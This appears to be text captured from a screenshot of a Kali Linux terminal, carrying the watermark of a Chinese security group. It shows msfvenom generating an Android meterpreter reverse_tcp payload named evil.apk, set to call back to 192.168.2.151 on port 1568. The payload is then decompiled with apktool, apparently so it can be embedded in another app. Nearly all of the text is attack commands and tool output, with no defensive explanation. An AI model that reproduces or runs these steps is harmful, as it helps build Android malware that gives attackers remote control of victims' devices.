 root@kali:~/evil# msfvenom -p android/meterpreter/reverse_tcp lport=1568 lhost=1
92.168.2.151 R>evil.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10092 bytes
root@kali:~/evil# apktool d evil.apk
I: Using Apktool 2.3.4-dirty on evil.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /root/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
重生信息安全